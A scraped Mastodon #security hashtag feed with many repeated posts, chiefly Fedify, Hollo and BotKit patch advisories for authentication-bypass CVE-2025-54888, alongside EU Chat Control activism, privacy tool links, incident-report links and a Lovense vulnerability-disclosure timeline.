After updating, redeploy your application immediately and monitor recent activities for any suspicious content. Please also inform other Fedify operators about this critical update to ensure the security of the entire federation network.
The safety and security of our community depends on immediate action. Please update now and feel free to leave comments below if you have any questions.
@Vivaldi@vivaldi.net
@strangequark@dice.camp
The #EU #Chat Control proposal, if passed, would mandate scanning of all #private #digital communications, including encrypted messages and photos. This threatens the digital #security and fundamental #privacy rights and of all EU citizens.
At the time of writing, 15 member states support this, 3 oppose it and 12 are undecided. Take action by contacting your #MEPs. Full details here: https://fightchatcontrol.eu/

@hollo@hollo.social
We've released #security updates for #Hollo (0.4.12, 0.5.7, and 0.6.6) to address a #vulnerability in the underlying #Fedify framework. These updates incorporate the latest Fedify security patches that fix CVE-2025-54888.
We strongly recommend all Hollo instance administrators update to the latest version for their respective release branch as soon as possible.
Update Instructions:
docker pull ghcr.io/fedify-dev/hollo:latest and restart your containersgit pull to get the latest code, then pnpm install and restart your service@fedify@hollo.social
All #Fedify users must immediately update to the latest patched versions. A #critical authentication bypass #vulnerability (CVE-2025-54888) has been discovered in Fedify that allows attackers to impersonate any #ActivityPub actor by sending forged activities signed with their own keys.
This vulnerability affects all Fedify instances and enables complete actor impersonation across the federation network. Attackers can send fake posts and messages as any user, create or remove follows as any user, boost and share content as any user, and completely compromise the federation trust model. The vulnerability affects all Fedify instances but does not propagate to other ActivityPub implementations like Mastodon, which properly validate authentication before processing activities.
The following versions contain the #security fix: 1.3.20, 1.4.13, 1.5.5, 1.6.8, 1.7.9, and 1.8.5. Users should update immediately using their package manager with commands such as npm update @fedify/fedify, yarn upgrade @fedify/fedify, pnpm update @fedify/fedify, bun update @fedify/fedify, or deno update @fedify/fedify.
After updating, redeploy your application immediately and monitor recent activities for any suspicious content. Please also inform other Fedify operators about this critical update to ensure the security of the entire federation network.
The safety and security of our community depends on immediate action. Please update now and feel free to leave comments below if you have any questions.
@fedify@hollo.social
All #Fedify users must immediately update to the latest patched versions. A #critical authentication bypass #vulnerability (CVE-2025-54888) has been discovered in Fedify that allows attackers to impersonate any #ActivityPub actor by sending forged activities signed with their own keys.
This vulnerability affects all Fedify instances and enables complete actor impersonation across the federation network. Attackers can send fake posts and messages as any user, create or remove follows as any user, boost and share content as any user, and completely compromise the federation trust model. The vulnerability affects all Fedify instances but does not propagate to other ActivityPub implementations like Mastodon, which properly validate authentication before processing activities.
The following versions contain the #security fix: 1.3.20, 1.4.13, 1.5.5, 1.6.8, 1.7.9, and 1.8.5. Users should update immediately using their package manager with commands such as npm update @fedify/fedify, yarn upgrade @fedify/fedify, pnpm update @fedify/fedify, bun update @fedify/fedify, or deno update @fedify/fedify.
After updating, redeploy your application immediately and monitor recent activities for any suspicious content. Please also inform other Fedify operators about this critical update to ensure the security of the entire federation network.
The safety and security of our community depends on immediate action. Please update now and feel free to leave comments below if you have any questions.
@fedify@hollo.social
All #Fedify users must immediately update to the latest patched versions. A #critical authentication bypass #vulnerability (CVE-2025-54888) has been discovered in Fedify that allows attackers to impersonate any #ActivityPub actor by sending forged activities signed with their own keys.
This vulnerability affects all Fedify instances and enables complete actor impersonation across the federation network. Attackers can send fake posts and messages as any user, create or remove follows as any user, boost and share content as any user, and completely compromise the federation trust model. The vulnerability affects all Fedify instances but does not propagate to other ActivityPub implementations like Mastodon, which properly validate authentication before processing activities.
The following versions contain the #security fix: 1.3.20, 1.4.13, 1.5.5, 1.6.8, 1.7.9, and 1.8.5. Users should update immediately using their package manager with commands such as npm update @fedify/fedify, yarn upgrade @fedify/fedify, pnpm update @fedify/fedify, bun update @fedify/fedify, or deno update @fedify/fedify.
After updating, redeploy your application immediately and monitor recent activities for any suspicious content. Please also inform other Fedify operators about this critical update to ensure the security of the entire federation network.
The safety and security of our community depends on immediate action. Please update now and feel free to leave comments below if you have any questions.
@strangequark@dice.camp
The #EU #Chat Control proposal, if passed, would mandate scanning of all #private #digital communications, including encrypted messages and photos. This threatens the digital #security and fundamental #privacy rights and of all EU citizens.
At the time of writing, 15 member states support this, 3 oppose it and 12 are undecided. Take action by contacting your #MEPs. Full details here: https://fightchatcontrol.eu/
@strangequark@dice.camp
The #EU #Chat Control proposal, if passed, would mandate scanning of all #private #digital communications, including encrypted messages and photos. This threatens the digital #security and fundamental #privacy rights and of all EU citizens.
At the time of writing, 15 member states support this, 3 oppose it and 12 are undecided. Take action by contacting your #MEPs. Full details here: https://fightchatcontrol.eu/
@fedify@hollo.social
All #Fedify users must immediately update to the latest patched versions. A #critical authentication bypass #vulnerability (CVE-2025-54888) has been discovered in Fedify that allows attackers to impersonate any #ActivityPub actor by sending forged activities signed with their own keys.
This vulnerability affects all Fedify instances and enables complete actor impersonation across the federation network. Attackers can send fake posts and messages as any user, create or remove follows as any user, boost and share content as any user, and completely compromise the federation trust model. The vulnerability affects all Fedify instances but does not propagate to other ActivityPub implementations like Mastodon, which properly validate authentication before processing activities.
The following versions contain the #security fix: 1.3.20, 1.4.13, 1.5.5, 1.6.8, 1.7.9, and 1.8.5. Users should update immediately using their package manager with commands such as npm update @fedify/fedify, yarn upgrade @fedify/fedify, pnpm update @fedify/fedify, bun update @fedify/fedify, or deno update @fedify/fedify.
After updating, redeploy your application immediately and monitor recent activities for any suspicious content. Please also inform other Fedify operators about this critical update to ensure the security of the entire federation network.
The safety and security of our community depends on immediate action. Please update now and feel free to leave comments below if you have any questions.
@fedify@hollo.social
All #Fedify users must immediately update to the latest patched versions. A #critical authentication bypass #vulnerability (CVE-2025-54888) has been discovered in Fedify that allows attackers to impersonate any #ActivityPub actor by sending forged activities signed with their own keys.
This vulnerability affects all Fedify instances and enables complete actor impersonation across the federation network. Attackers can send fake posts and messages as any user, create or remove follows as any user, boost and share content as any user, and completely compromise the federation trust model. The vulnerability affects all Fedify instances but does not propagate to other ActivityPub implementations like Mastodon, which properly validate authentication before processing activities.
The following versions contain the #security fix: 1.3.20, 1.4.13, 1.5.5, 1.6.8, 1.7.9, and 1.8.5. Users should update immediately using their package manager with commands such as npm update @fedify/fedify, yarn upgrade @fedify/fedify, pnpm update @fedify/fedify, bun update @fedify/fedify, or deno update @fedify/fedify.
After updating, redeploy your application immediately and monitor recent activities for any suspicious content. Please also inform other Fedify operators about this critical update to ensure the security of the entire federation network.
The safety and security of our community depends on immediate action. Please update now and feel free to leave comments below if you have any questions.
@fedify@hollo.social
All #Fedify users must immediately update to the latest patched versions. A #critical authentication bypass #vulnerability (CVE-2025-54888) has been discovered in Fedify that allows attackers to impersonate any #ActivityPub actor by sending forged activities signed with their own keys.
This vulnerability affects all Fedify instances and enables complete actor impersonation across the federation network. Attackers can send fake posts and messages as any user, create or remove follows as any user, boost and share content as any user, and completely compromise the federation trust model. The vulnerability affects all Fedify instances but does not propagate to other ActivityPub implementations like Mastodon, which properly validate authentication before processing activities.
The following versions contain the #security fix: 1.3.20, 1.4.13, 1.5.5, 1.6.8, 1.7.9, and 1.8.5. Users should update immediately using their package manager with commands such as npm update @fedify/fedify, yarn upgrade @fedify/fedify, pnpm update @fedify/fedify, bun update @fedify/fedify, or deno update @fedify/fedify.
After updating, redeploy your application immediately and monitor recent activities for any suspicious content. Please also inform other Fedify operators about this critical update to ensure the security of the entire federation network.
The safety and security of our community depends on immediate action. Please update now and feel free to leave comments below if you have any questions.
@fedify@hollo.social
All #Fedify users must immediately update to the latest patched versions. A #critical authentication bypass #vulnerability (CVE-2025-54888) has been discovered in Fedify that allows attackers to impersonate any #ActivityPub actor by sending forged activities signed with their own keys.
This vulnerability affects all Fedify instances and enables complete actor impersonation across the federation network. Attackers can send fake posts and messages as any user, create or remove follows as any user, boost and share content as any user, and completely compromise the federation trust model. The vulnerability affects all Fedify instances but does not propagate to other ActivityPub implementations like Mastodon, which properly validate authentication before processing activities.
The following versions contain the #security fix: 1.3.20, 1.4.13, 1.5.5, 1.6.8, 1.7.9, and 1.8.5. Users should update immediately using their package manager with commands such as npm update @fedify/fedify, yarn upgrade @fedify/fedify, pnpm update @fedify/fedify, bun update @fedify/fedify, or deno update @fedify/fedify.
After updating, redeploy your application immediately and monitor recent activities for any suspicious content. Please also inform other Fedify operators about this critical update to ensure the security of the entire federation network.
The safety and security of our community depends on immediate action. Please update now and feel free to leave comments below if you have any questions.

@hollo@hollo.social
We've released #security updates for #Hollo (0.4.12, 0.5.7, and 0.6.6) to address a #vulnerability in the underlying #Fedify framework. These updates incorporate the latest Fedify security patches that fix CVE-2025-54888.
We strongly recommend all Hollo instance administrators update to the latest version for their respective release branch as soon as possible.
Update Instructions:
docker pull ghcr.io/fedify-dev/hollo:latest and restart your containersgit pull to get the latest code, then pnpm install and restart your service
@botkit@hollo.social
🔒 Security Update for BotKit Users
We've released #security patch versions BotKit 0.1.2 and 0.2.2 to address CVE-2025-54888, a security #vulnerability discovered in #Fedify. These updates incorporate the latest patched version of Fedify to ensure your bots remain secure.
We strongly recommend all #BotKit users update to the latest patch version immediately. Thank you for keeping the #fediverse safe! 🛡️
@fedify@hollo.social
All #Fedify users must immediately update to the latest patched versions. A #critical authentication bypass #vulnerability (CVE-2025-54888) has been discovered in Fedify that allows attackers to impersonate any #ActivityPub actor by sending forged activities signed with their own keys.
This vulnerability affects all Fedify instances and enables complete actor impersonation across the federation network. Attackers can send fake posts and messages as any user, create or remove follows as any user, boost and share content as any user, and completely compromise the federation trust model. The vulnerability affects all Fedify instances but does not propagate to other ActivityPub implementations like Mastodon, which properly validate authentication before processing activities.
The following versions contain the #security fix: 1.3.20, 1.4.13, 1.5.5, 1.6.8, 1.7.9, and 1.8.5. Users should update immediately using their package manager with commands such as npm update @fedify/fedify, yarn upgrade @fedify/fedify, pnpm update @fedify/fedify, bun update @fedify/fedify, or deno update @fedify/fedify.
After updating, redeploy your application immediately and monitor recent activities for any suspicious content. Please also inform other Fedify operators about this critical update to ensure the security of the entire federation network.
The safety and security of our community depends on immediate action. Please update now and feel free to leave comments below if you have any questions.

@botkit@hollo.social
🔒 Security Update for BotKit Users
We've released #security patch versions BotKit 0.1.2 and 0.2.2 to address CVE-2025-54888, a security #vulnerability discovered in #Fedify. These updates incorporate the latest patched version of Fedify to ensure your bots remain secure.
We strongly recommend all #BotKit users update to the latest patch version immediately. Thank you for keeping the #fediverse safe! 🛡️

@botkit@hollo.social
🔒 Security Update for BotKit Users
We've released #security patch versions BotKit 0.1.2 and 0.2.2 to address CVE-2025-54888, a security #vulnerability discovered in #Fedify. These updates incorporate the latest patched version of Fedify to ensure your bots remain secure.
We strongly recommend all #BotKit users update to the latest patch version immediately. Thank you for keeping the #fediverse safe! 🛡️

@botkit@hollo.social
🔒 Security Update for BotKit Users
We've released #security patch versions BotKit 0.1.2 and 0.2.2 to address CVE-2025-54888, a security #vulnerability discovered in #Fedify. These updates incorporate the latest patched version of Fedify to ensure your bots remain secure.
We strongly recommend all #BotKit users update to the latest patch version immediately. Thank you for keeping the #fediverse safe! 🛡️
@fedify@hollo.social
All #Fedify users must immediately update to the latest patched versions. A #critical authentication bypass #vulnerability (CVE-2025-54888) has been discovered in Fedify that allows attackers to impersonate any #ActivityPub actor by sending forged activities signed with their own keys.
This vulnerability affects all Fedify instances and enables complete actor impersonation across the federation network. Attackers can send fake posts and messages as any user, create or remove follows as any user, boost and share content as any user, and completely compromise the federation trust model. The vulnerability affects all Fedify instances but does not propagate to other ActivityPub implementations like Mastodon, which properly validate authentication before processing activities.
The following versions contain the #security fix: 1.3.20, 1.4.13, 1.5.5, 1.6.8, 1.7.9, and 1.8.5. Users should update immediately using their package manager with commands such as npm update @fedify/fedify, yarn upgrade @fedify/fedify, pnpm update @fedify/fedify, bun update @fedify/fedify, or deno update @fedify/fedify.
After updating, redeploy your application immediately and monitor recent activities for any suspicious content. Please also inform other Fedify operators about this critical update to ensure the security of the entire federation network.
The safety and security of our community depends on immediate action. Please update now and feel free to leave comments below if you have any questions.
@fedify@hollo.social
All #Fedify users must immediately update to the latest patched versions. A #critical authentication bypass #vulnerability (CVE-2025-54888) has been discovered in Fedify that allows attackers to impersonate any #ActivityPub actor by sending forged activities signed with their own keys.
This vulnerability affects all Fedify instances and enables complete actor impersonation across the federation network. Attackers can send fake posts and messages as any user, create or remove follows as any user, boost and share content as any user, and completely compromise the federation trust model. The vulnerability affects all Fedify instances but does not propagate to other ActivityPub implementations like Mastodon, which properly validate authentication before processing activities.
The following versions contain the #security fix: 1.3.20, 1.4.13, 1.5.5, 1.6.8, 1.7.9, and 1.8.5. Users should update immediately using their package manager with commands such as npm update @fedify/fedify, yarn upgrade @fedify/fedify, pnpm update @fedify/fedify, bun update @fedify/fedify, or deno update @fedify/fedify.
After updating, redeploy your application immediately and monitor recent activities for any suspicious content. Please also inform other Fedify operators about this critical update to ensure the security of the entire federation network.
The safety and security of our community depends on immediate action. Please update now and feel free to leave comments below if you have any questions.

@hollo@hollo.social
We've released #security updates for #Hollo (0.4.12, 0.5.7, and 0.6.6) to address a #vulnerability in the underlying #Fedify framework. These updates incorporate the latest Fedify security patches that fix CVE-2025-54888.
We strongly recommend all Hollo instance administrators update to the latest version for their respective release branch as soon as possible.
Update Instructions:
docker pull ghcr.io/fedify-dev/hollo:latest and restart your containersgit pull to get the latest code, then pnpm install and restart your service
@hollo@hollo.social
We've released #security updates for #Hollo (0.4.12, 0.5.7, and 0.6.6) to address a #vulnerability in the underlying #Fedify framework. These updates incorporate the latest Fedify security patches that fix CVE-2025-54888.
We strongly recommend all Hollo instance administrators update to the latest version for their respective release branch as soon as possible.
Update Instructions:
docker pull ghcr.io/fedify-dev/hollo:latest and restart your containersgit pull to get the latest code, then pnpm install and restart your service
@hollo@hollo.social
We've released #security updates for #Hollo (0.4.12, 0.5.7, and 0.6.6) to address a #vulnerability in the underlying #Fedify framework. These updates incorporate the latest Fedify security patches that fix CVE-2025-54888.
We strongly recommend all Hollo instance administrators update to the latest version for their respective release branch as soon as possible.
Update Instructions:
docker pull ghcr.io/fedify-dev/hollo:latest and restart your containersgit pull to get the latest code, then pnpm install and restart your service
@hollo@hollo.social
We've released #security updates for #Hollo (0.4.12, 0.5.7, and 0.6.6) to address a #vulnerability in the underlying #Fedify framework. These updates incorporate the latest Fedify security patches that fix CVE-2025-54888.
We strongly recommend all Hollo instance administrators update to the latest version for their respective release branch as soon as possible.
Update Instructions:
docker pull ghcr.io/fedify-dev/hollo:latest and restart your containersgit pull to get the latest code, then pnpm install and restart your service
@hollo@hollo.social
We've released #security updates for #Hollo (0.4.12, 0.5.7, and 0.6.6) to address a #vulnerability in the underlying #Fedify framework. These updates incorporate the latest Fedify security patches that fix CVE-2025-54888.
We strongly recommend all Hollo instance administrators update to the latest version for their respective release branch as soon as possible.
Update Instructions:
docker pull ghcr.io/fedify-dev/hollo:latest and restart your containersgit pull to get the latest code, then pnpm install and restart your service
@hollo@hollo.social
We've released #security updates for #Hollo (0.4.12, 0.5.7, and 0.6.6) to address a #vulnerability in the underlying #Fedify framework. These updates incorporate the latest Fedify security patches that fix CVE-2025-54888.
We strongly recommend all Hollo instance administrators update to the latest version for their respective release branch as soon as possible.
Update Instructions:
docker pull ghcr.io/fedify-dev/hollo:latest and restart your containersgit pull to get the latest code, then pnpm install and restart your service@fedify@hollo.social
All #Fedify users must immediately update to the latest patched versions. A #critical authentication bypass #vulnerability (CVE-2025-54888) has been discovered in Fedify that allows attackers to impersonate any #ActivityPub actor by sending forged activities signed with their own keys.
This vulnerability affects all Fedify instances and enables complete actor impersonation across the federation network. Attackers can send fake posts and messages as any user, create or remove follows as any user, boost and share content as any user, and completely compromise the federation trust model. The vulnerability affects all Fedify instances but does not propagate to other ActivityPub implementations like Mastodon, which properly validate authentication before processing activities.
The following versions contain the #security fix: 1.3.20, 1.4.13, 1.5.5, 1.6.8, 1.7.9, and 1.8.5. Users should update immediately using their package manager with commands such as npm update @fedify/fedify, yarn upgrade @fedify/fedify, pnpm update @fedify/fedify, bun update @fedify/fedify, or deno update @fedify/fedify.
After updating, redeploy your application immediately and monitor recent activities for any suspicious content. Please also inform other Fedify operators about this critical update to ensure the security of the entire federation network.
The safety and security of our community depends on immediate action. Please update now and feel free to leave comments below if you have any questions.
@fedify@hollo.social
All #Fedify users must immediately update to the latest patched versions. A #critical authentication bypass #vulnerability (CVE-2025-54888) has been discovered in Fedify that allows attackers to impersonate any #ActivityPub actor by sending forged activities signed with their own keys.
This vulnerability affects all Fedify instances and enables complete actor impersonation across the federation network. Attackers can send fake posts and messages as any user, create or remove follows as any user, boost and share content as any user, and completely compromise the federation trust model. The vulnerability affects all Fedify instances but does not propagate to other ActivityPub implementations like Mastodon, which properly validate authentication before processing activities.
The following versions contain the #security fix: 1.3.20, 1.4.13, 1.5.5, 1.6.8, 1.7.9, and 1.8.5. Users should update immediately using their package manager with commands such as npm update @fedify/fedify, yarn upgrade @fedify/fedify, pnpm update @fedify/fedify, bun update @fedify/fedify, or deno update @fedify/fedify.
After updating, redeploy your application immediately and monitor recent activities for any suspicious content. Please also inform other Fedify operators about this critical update to ensure the security of the entire federation network.
The safety and security of our community depends on immediate action. Please update now and feel free to leave comments below if you have any questions.
@fedify@hollo.social
All #Fedify users must immediately update to the latest patched versions. A #critical authentication bypass #vulnerability (CVE-2025-54888) has been discovered in Fedify that allows attackers to impersonate any #ActivityPub actor by sending forged activities signed with their own keys.
This vulnerability affects all Fedify instances and enables complete actor impersonation across the federation network. Attackers can send fake posts and messages as any user, create or remove follows as any user, boost and share content as any user, and completely compromise the federation trust model. The vulnerability affects all Fedify instances but does not propagate to other ActivityPub implementations like Mastodon, which properly validate authentication before processing activities.
The following versions contain the #security fix: 1.3.20, 1.4.13, 1.5.5, 1.6.8, 1.7.9, and 1.8.5. Users should update immediately using their package manager with commands such as npm update @fedify/fedify, yarn upgrade @fedify/fedify, pnpm update @fedify/fedify, bun update @fedify/fedify, or deno update @fedify/fedify.
After updating, redeploy your application immediately and monitor recent activities for any suspicious content. Please also inform other Fedify operators about this critical update to ensure the security of the entire federation network.
The safety and security of our community depends on immediate action. Please update now and feel free to leave comments below if you have any questions.
@fedify@hollo.social
All #Fedify users must immediately update to the latest patched versions. A #critical authentication bypass #vulnerability (CVE-2025-54888) has been discovered in Fedify that allows attackers to impersonate any #ActivityPub actor by sending forged activities signed with their own keys.
This vulnerability affects all Fedify instances and enables complete actor impersonation across the federation network. Attackers can send fake posts and messages as any user, create or remove follows as any user, boost and share content as any user, and completely compromise the federation trust model. The vulnerability affects all Fedify instances but does not propagate to other ActivityPub implementations like Mastodon, which properly validate authentication before processing activities.
The following versions contain the #security fix: 1.3.20, 1.4.13, 1.5.5, 1.6.8, 1.7.9, and 1.8.5. Users should update immediately using their package manager with commands such as npm update @fedify/fedify, yarn upgrade @fedify/fedify, pnpm update @fedify/fedify, bun update @fedify/fedify, or deno update @fedify/fedify.
After updating, redeploy your application immediately and monitor recent activities for any suspicious content. Please also inform other Fedify operators about this critical update to ensure the security of the entire federation network.
The safety and security of our community depends on immediate action. Please update now and feel free to leave comments below if you have any questions.
@Vivaldi@vivaldi.net
@tomgag@infosec.exchange
I emailed italian politicians about the EU's "ChatControl" proposal. Here I include email addresses and templates (in Italian) for my fellow Italians who want to help.
https://gagliardoni.net/#20250805_chatcontrol
#eu #CSA #CSAM #ChatControl #privacy #security #surveillance #authoritarianism #crypto #cryptography #civilrights
@accrescent@infosec.exchange
We recently discovered a large Monero donation was received in the short time after we updated our article's reported income but before it was posted. We've now updated it to reflect this.
We'll post an update soon on what this means for the project. Thank you for your support!
@tomgag@infosec.exchange
I emailed italian politicians about the EU's "ChatControl" proposal. Here I include email addresses and templates (in Italian) for my fellow Italians who want to help.
https://gagliardoni.net/#20250805_chatcontrol
#eu #CSA #CSAM #ChatControl #privacy #security #surveillance #authoritarianism #crypto #cryptography #civilrights
@accrescent@infosec.exchange
Accrescent depends completely on donations to run. Today we share a significant update in our new blog post on the future of Accrescent: https://blog.accrescent.app/posts/the-future-of-accrescent/.
New releases of Accrescent and our developer console are also out, with Android 16 updates and Material 3 changes. Check them out!
https://github.com/accrescent/accrescent/releases/tag/0.26.0
https://github.com/accrescent/parcelo/releases/tag/0.12.0
https://github.com/accrescent/console/releases/tag/0.12.0
@JoBlakely@mastodon.social
***infosec specialists are needed in the resistance ***
The world needs tech security specialists to run workshops at public libraries for all ages & abilities to remove spyware, AI, reduce surveillance, understand the issues, & for more advanced, move to Linux, degooglefy, etc.
Libraries will pay good wages for these workshops.
If you have these skills, please consider offering them.
#libraries #library #tech #infosec #privacy #security #activism #antifa #resistance
@solenepercent@bsd.network
Introduction to Qubes OS when you do not know what it is
In this article, you will learn about major features of the Qubes OS operating system and what makes it unique.
https://dataswamp.org/~solene/2025-08-03-introduction-to-qubes-os.html
gemini://perso.pw/blog/articles/introduction-to-qubes-os.gmi
#qubes #security
@solenepercent@bsd.network
Introduction to Qubes OS when you do not know what it is
In this article, you will learn about major features of the Qubes OS operating system and what makes it unique.
https://dataswamp.org/~solene/2025-08-03-introduction-to-qubes-os.html
gemini://perso.pw/blog/articles/introduction-to-qubes-os.gmi
#qubes #security
@JoBlakely@mastodon.social
***infosec specialists are needed in the resistance ***
The world needs tech security specialists to run workshops at public libraries for all ages & abilities to remove spyware, AI, reduce surveillance, understand the issues, & for more advanced, move to Linux, degooglefy, etc.
Libraries will pay good wages for these workshops.
If you have these skills, please consider offering them.
#libraries #library #tech #infosec #privacy #security #activism #antifa #resistance
@brian_greenberg@infosec.exchange
🔐 A VPN can improve your privacy, or just give you a false sense of it. The EFF’s guide is a solid reminder that choosing a VPN is less about speed or price, and more about who runs it, what they log, and whether they actually deliver the protection they claim.
TL;DR
🧠 VPNs don’t guarantee anonymity
📜 “No logs” claims often lack proof
👤 Your threat model shapes your VPN needs
🔎 Look into ownership and reputation
https://ssd.eff.org/module/choosing-vpn-thats-right-you
#cybersecurity #privacy #vpn #digitalrights #security #privacy #cloud #infosec #EFF @eff
@brian_greenberg@infosec.exchange
🔐 A VPN can improve your privacy, or just give you a false sense of it. The EFF’s guide is a solid reminder that choosing a VPN is less about speed or price, and more about who runs it, what they log, and whether they actually deliver the protection they claim.
TL;DR
🧠 VPNs don’t guarantee anonymity
📜 “No logs” claims often lack proof
👤 Your threat model shapes your VPN needs
🔎 Look into ownership and reputation
https://ssd.eff.org/module/choosing-vpn-thats-right-you
#cybersecurity #privacy #vpn #digitalrights #security #privacy #cloud #infosec #EFF @eff
@dmstork@mastodon.social
New blog post: Why every organization should enable DANE https://davestork.nl/why-every-organization-should-enable-dane/
#security #SMTP #mail #MSExchange #Microsoft365 #DNSSEC #AzureDNS

@openrightsgroup@social.openrightsgroup.org · Reply to Open Rights Group's post
The Online Safety Act is technologically naive and ignorant to privacy risks, so people are finding ways around age verification. But...
❌ Teens could be pushed towards riskier things like the dark web, dodgy free VPNs or scams.
✅ Invest in a public information campaign to help people navigate online safety and learn about the privacy risks of age verification.
#OnlineSafetyAct #onlinesafety #OSA #privacy #ageverification #ageassurance #ukpolitics #ukpol #security #cybersecurity
@openrightsgroup@social.openrightsgroup.org · Reply to Open Rights Group's post
The Online Safety Act is technologically naive and ignorant to privacy risks, so people are finding ways around age verification. But...
❌ Teens could be pushed towards riskier things like the dark web, dodgy free VPNs or scams.
✅ Invest in a public information campaign to help people navigate online safety and learn about the privacy risks of age verification.
#OnlineSafetyAct #onlinesafety #OSA #privacy #ageverification #ageassurance #ukpolitics #ukpol #security #cybersecurity
@linuxiac@mastodon.social
Just ten days after a previous incident, malware with a Remote Access Trojan has once again been discovered in Arch Linux AUR packages.
https://linuxiac.com/arch-aur-under-fire-once-more-as-malware-resurfaces/
@linuxiac@mastodon.social
Just ten days after a previous incident, malware with a Remote Access Trojan has once again been discovered in Arch Linux AUR packages.
https://linuxiac.com/arch-aur-under-fire-once-more-as-malware-resurfaces/
@miketheman@hachyderm.io
Incident Report of the recent #PyPI Phishing Campaign
TL,DR:
• PyPI was not breached
• PyPI users were targeted with phishing emails
• A single project saw uploads with malicious code and those releases have been removed
https://blog.pypi.org/posts/2025-07-31-incident-report-phishing-attack/
@majorlinux@toot.majorshouse.com
Did y'all know Dropbox had a password manager?
Dropbox is pulling the plug on its password manager
@miketheman@hachyderm.io
Incident Report of the recent #PyPI Phishing Campaign
TL,DR:
• PyPI was not breached
• PyPI users were targeted with phishing emails
• A single project saw uploads with malicious code and those releases have been removed
https://blog.pypi.org/posts/2025-07-31-incident-report-phishing-attack/
@bobdahacker@infosec.exchange
Found critical vulns in Lovense (the biggest sex toy company) affecting 11M+ users. They ignored researchers for 2+ years, then fixed in 2 days after public exposure. 🤦
What I found:
- Email disclosure via XMPP (username→email)
- Auth bypass (email→account takeover, no password)
History of ignoring researchers:
- 2017: First recorded case of someone reporting XMPP email leak.
- 2022: Someone else reports XMPP email leak, ignored
- Sept 2023: Krissy reports account takeover + different email leak via HTTP API, paid only $350
- 2024: Another person reports XMPP email leak AND Account Takeover vuln, offered 2 free sex toys (accepted for the meme)
- March 2025: I report account takeover + XMPP email leak, paid $3000 (after pushing for critical)
- Told me fix for email vuln needs 14 months because "legacy support" > user security (had 1-month fix ready)
- July 28: I go public
- July 30: Both fixed in 48 hours
Same bugs, different treatment. They lied to journalists saying it was fixed in June, tried to get me banned from HackerOne after giving permission to disclose.
News covered it but my blog has the full technical details:
https://bobdahacker.com/blog/lovense-still-leaking-user-emails/
#InfoSec #BugBounty #ResponsibleDisclosure #Security #Vulnerability #IoT #cybersecurity
@bobdahacker@infosec.exchange
Found critical vulns in Lovense (the biggest sex toy company) affecting 11M+ users. They ignored researchers for 2+ years, then fixed in 2 days after public exposure. 🤦
What I found:
- Email disclosure via XMPP (username→email)
- Auth bypass (email→account takeover, no password)
History of ignoring researchers:
- 2017: First recorded case of someone reporting XMPP email leak.
- 2022: Someone else reports XMPP email leak, ignored
- Sept 2023: Krissy reports account takeover + different email leak via HTTP API, paid only $350
- 2024: Another person reports XMPP email leak AND Account Takeover vuln, offered 2 free sex toys (accepted for the meme)
- March 2025: I report account takeover + XMPP email leak, paid $3000 (after pushing for critical)
- Told me fix for email vuln needs 14 months because "legacy support" > user security (had 1-month fix ready)
- July 28: I go public
- July 30: Both fixed in 48 hours
Same bugs, different treatment. They lied to journalists saying it was fixed in June, tried to get me banned from HackerOne after giving permission to disclose.
News covered it but my blog has the full technical details:
https://bobdahacker.com/blog/lovense-still-leaking-user-emails/
#InfoSec #BugBounty #ResponsibleDisclosure #Security #Vulnerability #IoT #cybersecurity
@bobdahacker@infosec.exchange
Found critical vulns in Lovense (the biggest sex toy company) affecting 11M+ users. They ignored researchers for 2+ years, then fixed in 2 days after public exposure. 🤦
What I found:
- Email disclosure via XMPP (username→email)
- Auth bypass (email→account takeover, no password)
History of ignoring researchers:
- 2017: First recorded case of someone reporting XMPP email leak.
- 2022: Someone else reports XMPP email leak, ignored
- Sept 2023: Krissy reports account takeover + different email leak via HTTP API, paid only $350
- 2024: Another person reports XMPP email leak AND Account Takeover vuln, offered 2 free sex toys (accepted for the meme)
- March 2025: I report account takeover + XMPP email leak, paid $3000 (after pushing for critical)
- Told me fix for email vuln needs 14 months because "legacy support" > user security (had 1-month fix ready)
- July 28: I go public
- July 30: Both fixed in 48 hours
Same bugs, different treatment. They lied to journalists saying it was fixed in June, tried to get me banned from HackerOne after giving permission to disclose.
News covered it but my blog has the full technical details:
https://bobdahacker.com/blog/lovense-still-leaking-user-emails/
#InfoSec #BugBounty #ResponsibleDisclosure #Security #Vulnerability #IoT #cybersecurity
@linuxmagazine@fosstodon.org
In this week's Linux Update newsletter, Chris Binnie explores OnionShare and shows you how to leverage @torproject network to keep file access anonymous
https://www.linux-magazine.com/Issues/2025/295/OnionShare?utm_source=mlm
#privacy #security #OpenSource #OnionShare #TorProject #tools
@markwyner@mas.to
So…who hates those Google log-in pop-ups that are seemingly everywhere now? Wanna make them go away?
1. Get uBlock Origin (which you should have already been using):
https://github.com/gorhill/uBlock
2. Open the plugin and click the settings button.
3. Click on the “my filters” tab and paste this into the input:
||accounts.google.com/gsi/*$xhr,script,3p
That’s it! Worked flawlessly for me.
@markwyner@mas.to
So…who hates those Google log-in pop-ups that are seemingly everywhere now? Wanna make them go away?
1. Get uBlock Origin (which you should have already been using):
https://github.com/gorhill/uBlock
2. Open the plugin and click the settings button.
3. Click on the “my filters” tab and paste this into the input:
||accounts.google.com/gsi/*$xhr,script,3p
That’s it! Worked flawlessly for me.


@markwyner@mas.to
So…who hates those Google log-in pop-ups that are seemingly everywhere now? Wanna make them go away?
1. Get uBlock Origin (which you should have already been using):
https://github.com/gorhill/uBlock
2. Open the plugin and click the settings button.
3. Click on the “my filters” tab and paste this into the input:
||accounts.google.com/gsi/*$xhr,script,3p
That’s it! Worked flawlessly for me.


@openrightsgroup@social.openrightsgroup.org
They didn’t not tell us to break encryption 🤐
First Apple, now the UK government has seemingly ordered a backdoor into Google’s encrypted services.
To access anyone’s data, files and photos, they’re happy to break everyone’s security 😵💫
Read more ⬇️
https://www.openrightsgroup.org/press-releases/google-refuses-to-deny-uk-encryption-demands/
#e2ee #encryption #privacy #security #google #apple #ukpolitics #ukpol #surveillance #cybersecurity #android
@markwyner@mas.to
So…who hates those Google log-in pop-ups that are seemingly everywhere now? Wanna make them go away?
1. Get uBlock Origin (which you should have already been using):
https://github.com/gorhill/uBlock
2. Open the plugin and click the settings button.
3. Click on the “my filters” tab and paste this into the input:
||accounts.google.com/gsi/*$xhr,script,3p
That’s it! Worked flawlessly for me.


@openrightsgroup@social.openrightsgroup.org
They didn’t not tell us to break encryption 🤐
First Apple, now the UK government has seemingly ordered a backdoor into Google’s encrypted services.
To access anyone’s data, files and photos, they’re happy to break everyone’s security 😵💫
Read more ⬇️
https://www.openrightsgroup.org/press-releases/google-refuses-to-deny-uk-encryption-demands/
